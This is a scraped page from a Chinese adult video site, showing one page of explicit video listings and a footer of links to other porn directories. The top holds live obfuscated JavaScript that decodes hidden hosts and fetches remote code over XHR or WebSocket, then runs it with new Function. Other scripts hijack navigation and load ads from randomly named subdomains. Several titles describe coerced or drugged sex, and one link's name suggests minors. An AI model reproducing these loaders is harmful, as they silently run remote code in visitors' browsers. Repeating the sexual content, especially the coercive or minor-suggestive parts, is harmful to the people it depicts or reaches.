XMLHttpRequest();xhr.open(\'POST\',u+\'/vh4/\'+i);xhr.setRequestHeader(\'Content-Type\',\'application/x-www-form-urlencoded;\');xhr.setRequestHeader(\'X-REQUESTED-WITH\',\'XMLHttpRequest\');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function(\'_\'+\'t\'+\'d\'+\'cs\',new Function(\'c\',data.result.decode+\';return \'+data.result.name+\'(c)\')(data.result.img.join(\'\')))(cs);}};xhr.send(\'u=1\');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=KnQjC(decodeURIComponent(x(k.replace(new RegExp(c[1]+\'\'+c[1],\'g\'),c[1]))));var ws=new WebSocket(k+\'/wh4/\'+i);ws.onmessage=function(e){ws.close();new Function(\'_tdcs\',x(e.data))(cs);};ws.onerror=function(){var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd](\'script\');s.src=u+\'/vh4/\'+i;cs.parentElement.insertBefore(s,cs);}})(\'aHR0cHMlM0ElMkYYlMkZhLmVycndhc2NyZXIubGl2ZSUzQTg4OTE=\',\'d3NzJTNBJTJGJTJGYS552ZnR3YmdidGVyLmxpdmUlM0E55NTM1\',\'172501\',window,document,[\'Y\',\'5\']);}:function(){};<'+'/div><script>new Function(document[\'cu\'+\'rren\'+\'tScr\'+\'ipt\'][\'prev\'+\'iousE\'+\'leme\'+\'ntSi\'+\'bling\'][\'tex\'+\'tCo\'+\'ntent\'])();<'+'/script><div> <div><div> <'+'/div>  <'+'/div><'+'/div><div> <'+'/div><script>cfFTrdKw();<'+'/script>'],
	ads_weight: [10,10],

	get_random: function(weight) {
		var s = eval(weight.join('+'));
		var r = Math.floor(Math.random() * s);
		var w = 0;
		var n = weight.length - 1;
		for(var k in weight){w+=weight[k];if(w>=r){n=k;break;}};
		return n;
	},
	init: function() {

		var rand = randoms.get_random(randoms.ads_weight);
		document.write(randoms.ads_codes[rand]);

	}
}
randoms.init();
</script>



<script type="text/javascript">
console.log(screen.width);
if (screen.width<1024)
    document.write('');
else
    //adsterra Popunder
    document.write('<script type="text/javascript" src="//excessivelynell.com/api/posts?token=L2U3L2FhLzgzL2U3YWE4M2M1OTdiNWViM2M3ZDEwNjQ5ZDAyZDliZjQ4Lmpz"><\/script>');
</script>

    
                <div class="space"></div>
                <style>
                 @media only screen and (min-width:1440px) {.adList {width: 33.33%;}}
                 @media (min-width:480px) and (max-width:767px) {.adList {width: 50%;}}
                 @media only screen and (max-width:479px) {.adList {width: 100%;}}
                </style>
            </div>
        </div>
    </div>
    <div class="newVideo">
		<div class="frame">
        	<div class="newVideoC " id="thumbsnum">
              <div>
                  <h2 class="title" style=""><span>|</span>
                  中文字幕AV在线看
                  </h2>
            	</div>

              
              <div class="select-top">
                <i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i>
                <select id="shownum0">
                    <optgroup label="主題"><option value="1">較暗</option><option value="2">較亮</option></optgroup>
                </select>
                <i class="fa fa-youtube-play"></i>
                <select id="shownum5">
                    <optgroup label="預覽"> <option value="1">開啓</option><option value="2">關閉</option></optgroup>
                </select>            	
                <i class="fa fa-television" aria-hidden="true"></i>
                <select id="shownum1" class="shownum1a">
                    <optgroup label="栏位"><option value="1" selected >4栏</option><option value="2">5栏</option><option value="3">6栏</option></optgroup>
                </select>            	
                <select id="shownum2" class="shownum2a">
                    <optgroup label="栏位"><option value="1">3栏</option><option value="2" selected >4栏</option><option value="3">5栏</option></optgroup>
                </select>            	
                <select id="shownum3" class="shownum3a">
                    <optgroup label="栏位"><option value="1"  >2栏</option><option value="2" selected>3栏</option><option value="3">4栏</option> </optgroup>
                </select>            	
                <select id="shownum4" class="shownum4a">
                    <optgroup label="栏位"><option value="1" selected >1栏</option><option value="2">2栏</option><option value="3">3栏</option></optgroup>
                </select>
                <span>
                    <a class="on" href="/jxny/">按随机排序</a>
                    <a href="/jxny/news/">按最新排序</a>
                    <a href="/jxny/views/">按人气排序</a>
                    
                </span>                
              </div>   

            	<button id="site-settings" class="btn btn-default init-ok" type="button" style="display: none;">
                <span class="fa fa-times" title="关闭"></span>
                <span class="fa fa-cog" title="网站设置"></span>
              </button>
              <div class="x-popup" style="display: none;margin-top: -8px;">
                  <div class="x-popup-arrow"></div>
                  <div class="x-popup-content">
                      <div class="site-settings">
                          <ul>
                              <li class="shownum0"><i class="fa fa-adjust" aria-hidden="true" style="padding-right: 1px;padding-left: 17px;"></i><span class="">換到較亮的主題背景</span> </li>
                              <bar style="border-bottom: 1px solid rgba(255,255,255,.3);margin: 2px 20px 3px;display: block;"></bar>
                              <li class="shownum1"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum2"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">4栏</span> </li>
                              <li class="shownum3"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">3栏</span> </li>
                              <li class="shownum4"><i class="fa fa-television" aria-hidden="true"></i><span data="listA">1栏</span> </li>
                              <li class="shownum5"><i class="fa fa-youtube-play"></i><span class="">視頻預覽<strong>開啓</strong></span> </li>
                           </ul>
                      </div>
                  </div>
              </div>
              
              
              <!--
                <div class="adxad">
                  <script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="5c0d047f61d6e236a42725f1" async></script>
                  <div id="5c0d047f61d6e236a42725f1" data-width="728" data-height="90" data-output="html"></div>
                </div>-->
                <style>
                .adxad {text-align: center;}
                .adx325 {
                    display: inline-block;
                    width: 278px;
                    height: 200px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }
                .adx300 {
                    display: inline-block;
                    width: 278px;
                    transform: scale(0.92);
                    transform-origin: 0 0;
                }

                </style>
                
               
              <div class="pages_c"><li><a href='11_1.html' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='11_3.html' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='./'>1</a></li>
<li><a href='11_2.html'>2</a></li>
<li><a href='11_3.html'>3</a></li>
<li class="thisclass"><a>4</a></li>
<li><a href='11_5.html'>5</a></li>
<li><a href='11_6.html'>6</a></li>
<li><a href='11_7.html'>7</a></li>
<li><a href='11_8.html'>8</a></li>
<li><a href='11_9.html'>9</a></li>
<li><a href='11_5.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='11_3492.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                <li style="border: none;color: #b8babc;">到第
                  <input size="4" onkeydown="if(event.keyCode==13) {window.location=&quot;11_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1"
                  style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;">
                  /3492
 頁
                </li>
              </div>
            	
            	
                <div class="space"></div>

<style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<div class="clickadu">
    


</div>



          <div class="listA">
                	<div class="listAC">
                      <a href="/jxny/138064.html" title="GANA-2212 認真的南帕，第一槍。第1430章 澀谷地區的天才川子！這是一個無守衛（裸體）接近一個超然守衛並在中間強行做愛！" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/2-2601231449530-L.jpg" alt="GANA-2212 認真的南帕，第一槍。第1430章 澀谷地區的天才川子！這是一個無守衛（裸體）接近一個超然守衛並在中間強行做愛！" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/2-2601231449530-L.jpg"
                              srcmv="https://fourhoi.com/gana-2212/preview.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>GANA-2212 認真的南帕，第一槍。第1430章 澀谷地區的天才川子！這是一個無守衛（</b></div>
                      </a>
                          <div class="video-views">
                              20 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-26</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/jxny/138063.html" title="simm-328 美尻瑜伽教练上课的时候完美身材让我欲罢不能" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/2-260123144T80-L.jpg" alt="simm-328 美尻瑜伽教练上课的时候完美身材让我欲罢不能" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/2-260123144T80-L.jpg"
                              srcmv="https://fourhoi.com/simm-328/preview.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>simm-328 美尻瑜伽教练上课的时候完美身材让我欲罢不能</b></div>
                      </a>
                          <div class="video-views">
                              14 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-26</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/jxny/138062.html" title="mntj-011 让玩过很多女人的富二代也瞬间勃起的巨乳女孩" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/2-260123144J10-L.jpg" alt="mntj-011 让玩过很多女人的富二代也瞬间勃起的巨乳女孩" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/2-260123144J10-L.jpg"
                              srcmv="https://fourhoi.com/mntj-011/preview.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>mntj-011 让玩过很多女人的富二代也瞬间勃起的巨乳女孩</b></div>
                      </a>
                          <div class="video-views">
                              22 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-26</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/jxny/138061.html" title="mium-550 敏感爆乳M人妻居然是出轨惯犯喝醉了被我爆操" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/2-2601231443170-L.jpg" alt="mium-550 敏感爆乳M人妻居然是出轨惯犯喝醉了被我爆操" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/2-2601231443170-L.jpg"
                              srcmv="https://fourhoi.com/mium-550/preview.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>mium-550 敏感爆乳M人妻居然是出轨惯犯喝醉了被我爆操</b></div>
                      </a>
                          <div class="video-views">
                              32 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-26</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/jxny/138136.html" title="MKMP-665 泡澡性交日记-若菜穗乃(わか菜ほの)" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/2-2601240143060-L.jpg" alt="MKMP-665 泡澡性交日记-若菜穗乃(わか菜ほの)" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/2-2601240143060-L.jpg"
                              srcmv="https://fourhoi.com/mkmp-665/preview.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>MKMP-665 泡澡性交日记-若菜穗乃(わか菜ほの)</b></div>
                      </a>
                          <div class="video-views">
                              193 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/jxny/138135.html" title="maan-507 喜欢深喉的超弹力大屁股美女的骑乘位内射" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/2-260124013A50-L.jpg" alt="maan-507 喜欢深喉的超弹力大屁股美女的骑乘位内射" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/2-260124013A50-L.jpg"
                              srcmv="https://fourhoi.com/maan-507/preview.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>maan-507 喜欢深喉的超弹力大屁股美女的骑乘位内射</b></div>
                      </a>
                          <div class="video-views">
                              124 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/jxny/138132.html" title="ROE-384 「絕對絕對…一定要保密…」一位被騙的妻子在休息日與她兒子的朋友秘密約會，而她的朋友卻出現在一家妓院。水野由香 - 水野優香" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/2-260124012A00-L.jpg" alt="ROE-384 「絕對絕對…一定要保密…」一位被騙的妻子在休息日與她兒子的朋友秘密約會，而她的朋友卻出現在一家妓院。水野由香 - 水野優香" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/2-260124012A00-L.jpg"
                              srcmv="https://fourhoi.com/roe-384-chinese-subtitle/preview.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>ROE-384 「絕對絕對…一定要保密…」一位被騙的妻子在休息日與她兒子的朋友秘</b></div>
                      </a>
                          <div class="video-views">
                              428 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/jxny/138134.html" title="MIAB-534 催情按摩失禁：田徑女孩柏木小夏社團活動結束後在運動按摩院被中年按摩師幹 - 柏木こなつ" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/2-2601240133420-L.jpg" alt="MIAB-534 催情按摩失禁：田徑女孩柏木小夏社團活動結束後在運動按摩院被中年按摩師幹 - 柏木こなつ" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/2-2601240133420-L.jpg"
                              srcmv="https://fourhoi.com/miab-534/preview.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>MIAB-534 催情按摩失禁：田徑女孩柏木小夏社團活動結束後在運動按摩院被中年按</b></div>
                      </a>
                          <div class="video-views">
                              245 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/jxny/138133.html" title="VEO-081 正宗素人妻AV出道！ ！天使般的笑容和絕色身材…最受歡迎又可愛的女主角妻，元吉紗綾 - 本吉沙彩" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/2-2601240130530-L.jpg" alt="VEO-081 正宗素人妻AV出道！ ！天使般的笑容和絕色身材…最受歡迎又可愛的女主角妻，元吉紗綾 - 本吉沙彩" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/2-2601240130530-L.jpg"
                              srcmv="https://fourhoi.com/veo-081/preview.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>VEO-081 正宗素人妻AV出道！ ！天使般的笑容和絕色身材…最受歡迎又可愛的女主</b></div>
                      </a>
                          <div class="video-views">
                              77 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/jxny/138131.html" title="VEC-726妻子朋友教训外遇被发现的绝伦肉食老公-吉泽友贵" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/2-2601240125240-L.jpg" alt="VEC-726妻子朋友教训外遇被发现的绝伦肉食老公-吉泽友贵" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/2-2601240125240-L.jpg"
                              srcmv="https://fourhoi.com/vec-726/preview.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>VEC-726妻子朋友教训外遇被发现的绝伦肉食老公-吉泽友贵</b></div>
                      </a>
                          <div class="video-views">
                              144 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/jxny/138130.html" title="START-401 一名被派往人口稀少村莊的護士每天都會在她的子宮中註入性慾異常的島民的精子。 - 小湊よつ葉" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/2-2601240123550-L.jpg" alt="START-401 一名被派往人口稀少村莊的護士每天都會在她的子宮中註入性慾異常的島民的精子。 - 小湊よつ葉" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/2-2601240123550-L.jpg"
                              srcmv="https://fourhoi.com/start-401-uncensored-leak/preview.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>START-401 一名被派往人口稀少村莊的護士每天都會在她的子宮中註入性慾異常的</b></div>
                      </a>
                          <div class="video-views">
                              124 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-25</div>
                    </div>
                </div><div class="listA">
                	<div class="listAC">
                      <a href="/jxny/138129.html" title="JUL-102 那個男人從早到晚一直強迫讓我喝下他骯髒的精液-大城雪乃" target="_blank">
                          <div class="listACP"><img src="/thumbnails/uploads/allimg/2601/2-2601240121340-L.jpg" alt="JUL-102 那個男人從早到晚一直強迫讓我喝下他骯髒的精液-大城雪乃" onmouseover="over(this,'')">
                              <video class="some-css" style="width: 100%;display: none;" playsinline="" autoplay="" muted="" loop=""
                              poster="/thumbnails/uploads/allimg/2601/2-2601240121340-L.jpg"
                              srcmv="https://fourhoi.com/jul-102/preview.mp4" onmouseout="out(this,'')">
                              </video>
                          </div>
                          <div class="listACT">
                              <i class="
                              fa fa-play-circle-o
                              " aria-hidden="true" style="color: #fe628e;"></i>
                              <b>JUL-102 那個男人從早到晚一直強迫讓我喝下他骯髒的精液-大城雪乃</b></div>
                      </a>
                          <div class="video-views">
                              124 次觀看<i class="fa fa-eye" aria-hidden="true" style="padding-left: 5px;"></i></div>
                          <div class="video-added" style="">2026-01-25</div>
                    </div>
                </div>

                <div class="space"></div>
                <div class="pages_c"><li><a href='11_1.html' alt='首頁'><i class='fa fa-angle-double-left'></i></a></li>
<li><a href='11_3.html' alt='上一页'><i class='fa fa-angle-left'></i></a></li>
<li><a href='./'>1</a></li>
<li><a href='11_2.html'>2</a></li>
<li><a href='11_3.html'>3</a></li>
<li class="thisclass"><a>4</a></li>
<li><a href='11_5.html'>5</a></li>
<li><a href='11_6.html'>6</a></li>
<li><a href='11_7.html'>7</a></li>
<li><a href='11_8.html'>8</a></li>
<li><a href='11_9.html'>9</a></li>
<li><a href='11_5.html' alt='下一页'><i class='fa fa-angle-right'></i></a></li>
<li><a href='11_3492.html' alt='末页'><i class='fa fa-angle-double-right'></i></a></li>

                  <li style="border: none;color: #b8babc;">到第
                    <input size="4" onkeydown="if(event.keyCode==13) {window.location=&quot;11_&quot;+ this.value +&quot;.html&quot;; return false;}" type="text" placeholder="1"
                    style="font-size: 16px;width: 39px;height: 20px;text-align: center;border: rgb(154, 171, 178) solid 1px;border-radius: 3px;">
                    /3492
 頁
                  </li>
                </div>
               
                
                <div class="space"></div>
            </div>
        </div>
    </div>
    
    
<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
<script src="/includes/cdn/touch.min.js"></script>
<script>
    touch.on('.listACP img', 'touchend', function(ev){
      $(".some-css").delay("0").hide(0);
      $(".some-css").attr("src", '');
      $(".listACP img").delay("0").show(0);
      over(this,'');
    });
</script>


<div style="background-color: black;border-top: 3px solid #f86b9b;">
  <div class="footlink footlink2" id="footlink2" style="margin: auto;border-top: none;">
  <style>.footlink2 a {color: #dcd800 !important;}</style>
  
<a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a>
<a href="https://dahu3.xyz/9qfSqt" rel="nofollow" target="_blank">萌翻导航</a>
<a href="https://dahu3.xyz/P6fAZy" rel="nofollow" target="_blank">企鹅导航</a>
<a href="https://biglist01.click/?r=SGqeip" rel="nofollow" target="_blank">文尼导航</a>

<a href="https://嗷嗷嗷.dh1024zz7.sbs" rel="nofollow" target="_blank">1024福利导航</a>

<a href="https://嗷嗷嗷.sisid5.sbs" rel="nofollow" target="_blank">思思导航</a>
<a href="https://嗷嗷嗷.amxdh7.xyz" rel="nofollow" target="_blank">爱明星导航</a>
<a href="https://baozang2024.com/宝藏/" rel="nofollow" target="_blank">宝藏导航</a>

<a href="https://daygiv.xyz/go/" rel="nofollow" target="_blank">日理万女臣</a>

<a href="https://ssphba.xyz/rk/?key=cb5176a4f438512451" rel="nofollow" target="_blank">色色排行榜</a>
<a href="https://q餮靆黮.bess5edrt.buzz/b/ser.html" rel="nofollow" target="_blank">外网禁区</a>
<a href="https://toocc.cip7his.cc/chip/mong.html" target="_blank" rel="nofollow">顶级色站榜</a>
<a href="https://8gexnut.cyou/baidu/" rel="nofollow" target="_blank">8个初中生</a>



  </div>
  <div class="footlink" id="footlink" style="margin: auto;border-top: none;">
  <style>.footlink a {width: 95px;display: inline-block;margin: 2px;background-color: #3d3d42;text-align: center;}</style>
<a href="https://reai.golove01.cc/123go/?from=ZSZPFR" rel="nofollow" target="_blank">热爱网</a>



<a href="https://www.c2333.com/link/a.aspx?id=av6k" target="_blank">草窝导航</a>
<a href="https://www.meiguo.us/link/a.aspx?id=av6k" target="_blank">美国自助导航</a>

<a href="https://www.yazhou.us/link/a.aspx?id=av6ker" target="_blank">亚洲自助导航</a>
<a href="https://rvdqxx.cc/rr/?key=76c0e83c4a80398348" rel="nofollow" target="_blank">日女大全</a>
<a href="https://sexaidh.cc/sx/" rel="nofollow" target="_blank">性爱研究所</a>





<a href="https://xidj1.digital/pj8fl67" rel="nofollow" target="_blank">破解吧</a>
<a href="https://xidj1.digital/ssbfl67" rel="nofollow" target="_blank">汁妇宝</a>
<a href="https://xidj1.digital/spfl67" rel="nofollow" target="_blank">磨欲爽</a>
<a href="https://hello.hellodht02.cc/扌岢斋瑆瞋/HELLO//?from=GXXPSG" rel="nofollow" target="_blank">花楼导航</a>
<a href="https://link2url.us/sq/" rel="nofollow" target="_blank" style="color: #dcd800;">福利书签</a>
<a href="https://link2url.us/zz/" rel="nofollow" target="_blank">宅宅导航</a>










<br>


<a href="https://www.fanqianglu.com/?av6k" rel="nofollow" target="_blank" style="color: #dcd800;">翻墻撸</a>
<a href="https://thepornbest.com/?av6ker" rel="nofollow" target="_blank" style="color: #79f2c9;">情色網站大全</a>





        <a href="https://av6k.github.io/" target="_blank" style="color: chartreuse;">发布地址◎</a>
  </div>
 </div>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
